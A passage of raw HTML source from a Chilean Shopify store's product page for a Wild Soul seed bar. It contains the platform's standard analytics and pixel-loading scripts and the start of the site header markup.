                const isStillThatAffiliate = newCookieID === urlAffiliateID
                const isReceived = localStorage.getItem('up_uppromote_received') === '1'
                let isLoadedAffiliateInfoDone = !!safeJsonParse(getCookie('_up_a_info'))

                if (isReceived && isStillThatAffiliate && isLoadedAffiliateInfoDone) {
                    clearInterval(timer)
                    renderFromCookie(newCookieID)
                    return
                }

                waited += INTERVAL
                if (waited >= MAX_WAIT) {
                    clearInterval(timer)
                    fillDirectContent()
                }
            }, INTERVAL)
        }

        requestAnimationFrame(paintMessageBar)
    })()
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdee1-a01e-7784-8dda-67e27c4ae6f0/app-106/assets/core.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdee1-a01e-7784-8dda-67e27c4ae6f0/app-106/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdc01-83b4-78ea-9710-4f26bec23ea5/bundles-45/assets/simple-bundles-v2.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29640212,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29640212,storefrontBaseUrl: "https://thewildfoods.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1007714500","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"998375620","configuration":"{\"shopId\":\"wildbrands.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"777945284","configuration":"{\"shopId\":\"193620\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"bfd9a967c6567947e7b2121ef63afeee","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"202539204","configuration":"{\"pixel_id\":\"239017799222872\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"47710404","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/a12f5ecbf6f8c37edfcc01c4c6ba1e54d076901b\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"22380740","configuration":"{\"myshopifyDomain\":\"wildbrands.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"29982916","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Elevar - Checkout Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Wild Foods","paymentSettings":{"currencyCode":"CLP"},"myshopifyDomain":"wildbrands.myshopify.com","countryCode":"CL","storefrontUrl":"https:\/\/thewildfoods.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3720.0,"currencyCode":"CLP"},"product":{"title":"Soul Bar Semillas Ancestrales 5 unidades","vendor":"Wild Soul","id":"6815078580420","untranslatedTitle":"Soul Bar Semillas Ancestrales 5 unidades","url":"\/products\/soul-bar-semillas-ancestrales-35-grs-5-u","type":"Barritas Wild Soul"},"id":"40404328284356","image":{"src":"\/\/thewildfoods.com\/cdn\/shop\/files\/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326"},"sku":"30113","title":"5 unidades","untranslatedTitle":"5 unidades"}],"purchasingCompany":null},},"https://thewildfoods.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29640212","storefrontBaseUrl":"https:\/\/thewildfoods.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3720.0,\"currencyCode\":\"CLP\"},\"product\":{\"title\":\"Soul Bar Semillas Ancestrales 5 unidades\",\"vendor\":\"Wild Soul\",\"id\":\"6815078580420\",\"untranslatedTitle\":\"Soul Bar Semillas Ancestrales 5 unidades\",\"url\":\"\/products\/soul-bar-semillas-ancestrales-35-grs-5-u\",\"type\":\"Barritas Wild Soul\"},\"id\":\"40404328284356\",\"image\":{\"src\":\"\/\/thewildfoods.com\/cdn\/shop\/files\/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326\"},\"sku\":\"30113\",\"title\":\"5 unidades\",\"untranslatedTitle\":\"5 unidades\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CLP';
  var meta = {"product":{"id":6815078580420,"gid":"gid:\/\/shopify\/Product\/6815078580420","vendor":"Wild Soul","type":"Barritas Wild Soul","handle":"soul-bar-semillas-ancestrales-35-grs-5-u","variants":[{"id":40404328284356,"price":372000,"name":"Soul Bar Semillas Ancestrales 5 unidades - 5 unidades","public_title":"5 unidades","sku":"30113"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6815078580420,"requestId":"bb545acb-f5a8-416a-9b7e-892b1cbed41d-1769040210"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29640212,
      theme_id: 148933312708,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thewildfoods.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thewildfoods.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thewildfoods.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29640212,"isMerchantRequest":null,"themeId":148933312708,"themeCityHash":"16468363730199734096","contentLanguage":"es","currency":"CLP"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6815078580420,"requestId":"bb545acb-f5a8-416a-9b7e-892b1cbed41d-1769040210","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CLP","variantId":40404328284356,"productId":6815078580420,"productGid":"gid:\/\/shopify\/Product\/6815078580420","name":"Soul Bar Semillas Ancestrales 5 unidades - 5 unidades","price":"3720","sku":"30113","brand":"Wild Soul","variant":"5 unidades","category":"Barritas Wild Soul","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CLP","variantId":40404328284356,"productId":6815078580420,"productGid":"gid:\/\/shopify\/Product\/6815078580420","name":"Soul Bar Semillas Ancestrales 5 unidades - 5 unidades","price":"3720","sku":"30113","brand":"Wild Soul","variant":"5 unidades","category":"Barritas Wild Soul","nonInteraction":true,"remote":false,"referer":"https:\/\/thewildfoods.com\/collections\/barritas-wild-soul\/products\/soul-bar-semillas-ancestrales-35-grs-5-u"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thewildfoods.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://thewildfoods.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29640212"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148933312708"
  data-theme-name="Local"
  data-theme-version="1.3.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thewildfoods.com/api/collect"
></script>
</head>





<script>

  // This function will be available globally to access the discount data
function getDescuentoDataFromDiv() {
  const descuentoDiv = document.getElementById('dis_data');
  return {
    d_e: descuentoDiv.getAttribute('d_e') === 'true',
    d_t: descuentoDiv.getAttribute('d_t') === 'true',
    d_a: descuentoDiv.getAttribute('d_a') === 'true',
    v_c: descuentoDiv.getAttribute('v_c') === 'true',
  };
}

</script>




<body id="barrita-sabor-semillas-ancestrales-wild-soul-wild-foods" class=" template-product template-product-bm-duplicate-soul no-touchevents bm-klaviyo-bis">
  

  <a href="#main" class="visually-hidden skip-to-content" tabindex="0" data-js-inert>Ir al contenido</a>

  <link href="//thewildfoods.com/cdn/shop/t/372/assets/section-header.css?v=101710017666445770451766579401" rel="stylesheet" type="text/css" media="all" />
<div id="shopify-section-announcement-bar" class="shopify-section mount-announcement-bar"><style> #shopify-section-announcement-bar .announcement-bar__content a {font-size: 15px; font-weight: bold;} </style></div><div id="shopify-section-bm-vip-announcement-bar" class="shopify-section mount-announcement-bar">

</div><div id="shopify-section-header" class="shopify-section site-header-container mount-header"><style data-shopify>
  .header__top {
    --header-logo: 100px;
  }
  @media screen and (max-width: 767px) {
    .header__top {
      --header-logo: 40px;
    }
  }
</style>

<style>
  .bm-mobile-account-icon .bm-account-icon .button--icon .button__icon {
      position: initial;
  }
  .bm-mobile-account-icon .bm-account-icon a.button--icon {
      padding: 2px;
  }
  .bm-mobile-account-icon .bm-account-icon {
      display: none;
  }
  @media screen and (max-width: 1023px){
    .bm-mobile-account-icon .bm-account-icon {
        display: block;
    }
    .bm-mobile-account-icon {
        order: 2;
        position: relative;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    .site-header .mobile-menu-button{
      width: 60px;
      margin-left: 5px;
      justify-content: flex-start;
    }
  }
</style>

<main-header id="site-header" class="site-header" data-js-inert  data-sticky-header >

  <div class="header-container header-container--top  hide-border-on-portable ">
    <div class="header__top container--large">

      <!-- logo -->
      
      <div id="logo" class="logo">
            <a class="logo-img" title="Wild Foods" href="/" style="height:var(--header-logo)">
              <img src="//thewildfoods.com/cdn/shop/files/logo-wild-foods-chile_1.png?v=1722297120" srcset="//thewildfoods.com/cdn/shop/files/logo-wild-foods-chile_1.png?v=1722297120&width=46 46w, //thewildfoods.com/cdn/shop/files/logo-wild-foods-chile_1.png?v=1722297120&width=113 113w, //thewildfoods.com/cdn/shop/files/logo-wild-foods-chile_1.png?v=1722297120&width=150 150w" sizes="(max-width: 767px) 46px, 113px" alt="Wild Foods" width="609" height="540" 
                style="width: 113px; object-fit:contain"
              />
            </a>
          
</div>

      <!-- header blocks -->

      <div class="header-actions header-actions--buttons  header-actions--show-search  portable-hide"><search-form style="position:relative">
            <div class="button button--outline button--icon button--outline-hover button--no-padding button--no-hover site-search-handle">
              <span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5" stroke="black" stroke-width="2" style="fill:none!important"/><path d="M17.1213 15.2929L16.4142 14.5858L15 16L15.7071 16.7071L17.1213 15.2929ZM19.2426 20.2426C19.6331 20.6332 20.2663 20.6332 20.6568 20.2426C21.0473 19.8521 21.0473 19.219 20.6568 18.8284L19.2426 20.2426ZM15.7071 16.7071L19.2426 20.2426L20.6568 18.8284L17.1213 15.2929L15.7071 16.7071Z" fill="black" style="stroke:none!important"/></svg></span>
              <form action="/search" method="get" role="search" autocomplete="off">
                <input name="q" type="search" autocomplete="off" 
                  placeholder="Buscar por..." 
                  aria-label="Buscar por..."
                  data-js-search-input
                  data-js-focus-overlay="search-results-overlay-desktop"
                />
                <button type="submit" style="display:none">Buscar</button>
              </form>
            </div>
            <div class="search-results-overlay" id="search-results-overlay-desktop" onclick="this.classList.remove('active')" style="display:none"></div>
            <div class="search-results-container" data-js-search-results></div> 
          </search-form><a class="button button--outline button--icon" href="https://shopify.com/29640212/account?locale=es&region_country=CL"><span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3333 19.25V17.4167C18.3333 16.4442 17.947 15.5116 17.2593 14.8239C16.5717 14.1363 15.6391 13.75 14.6666 13.75H7.33329C6.36083 13.75 5.4282 14.1363 4.74057 14.8239C4.05293 15.5116 3.66663 16.4442 3.66663 17.4167V19.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/><path d="M11 10.0833C13.0251 10.0833 14.6667 8.44171 14.6667 6.41667C14.6667 4.39162 13.0251 2.75 11 2.75C8.975 2.75 7.33337 4.39162 7.33337 6.41667C7.33337 8.44171 8.975 10.0833 11 10.0833Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/></svg></span>
            Mi cuenta
          </a><a 
          class="button button--solid button--icon no-js-hidden"
           
            data-js-sidebar-handle aria-expanded="false" aria-controls="site-cart-sidebar" role="button"
           
          title="Abrir carrito" tabindex="0"
        >
          <span class="visually-hidden">Abrir carrito</span>
          <span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-left:-2px"><path class="circle" d="M9.5 20C9.77614 20 10 19.7761 10 19.5C10 19.2239 9.77614 19 9.5 19C9.22386 19 9 19.2239 9 19.5C9 19.7761 9.22386 20 9.5 20Z" fill="none" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path class="circle" d="M18.5 20C18.7761 20 19 19.7761 19 19.5C19 19.2239 18.7761 19 18.5 19C18.2239 19 18 19.2239 18 19.5C18 19.7761 18.2239 20 18.5 20Z" fill="white" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /><path d="M3 3H6.27273L8.46545 13.7117C8.54027 14.08 8.7452 14.4109 9.04436 14.6464C9.34351 14.8818 9.71784 15.0069 10.1018 14.9997H18.0545C18.4385 15.0069 18.8129 14.8818 19.112 14.6464C19.4112 14.4109 19.6161 14.08 19.6909 13.7117L21 6.9999H7.09091" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none !important"/></svg></span>
          <span data-header-cart-total aria-hidden="true">$0</span>
          <span data-header-cart-count aria-hidden="true" class="element--wrap-paranth">0</span>
        </a>

        <noscript>
          <a 
            class="button button--solid button--icon button--regular data-js-hidden"
            href="/cart"
            tabindex="0"
          >
            <span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-left:-2px"><path class="circle" d="M9.5 20C9.77614 20 10 19.7761 10 19.5C10 19.2239 9.77614 19 9.5 19C9.22386 19 9 19.2239 9 19.5C9 19.7761 9.22386 20 9.5 20Z" fill="none" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path class="circle" d="M18.5 20C18.7761 20 19 19.7761 19 19.5C19 19.2239 18.7761 19 18.5 19C18.2239 19 18 19.2239 18 19.5C18 19.7761 18.2239 20 18.5 20Z" fill="white" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /><path d="M3 3H6.27273L8.46545 13.7117C8.54027 14.08 8.7452 14.4109 9.04436 14.6464C9.34351 14.8818 9.71784 15.0069 10.1018 14.9997H18.0545C18.4385 15.0069 18.8129 14.8818 19.112 14.6464C19.4112 14.4109 19.6161 14.08 19.6909 13.7117L21 6.9999H7.09091" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none !important"/></svg></span>
            <span data-header-cart-total aria-hidden="true">$0</span>&nbsp;
            (<span data-header-cart-count aria-hidden="true">0</span>)
          </a>
        </noscript>

      </div>

      <button data-js-sidebar-handle class="mobile-menu-button hide portable-show" aria-expanded="false" aria-controls="site-menu-sidebar">
        <span class="visually-hidden">Abrir menú</span><svg fill="none" height="16" viewBox="0 0 20 16" width="20" xmlns="http://www.w3.org/2000/svg"><g fill="#000"><path d="m0 0h20v2h-20z"/><path d="m0 7h20v2h-20z"/><path d="m0 14h20v2h-20z"/></g></svg></button>



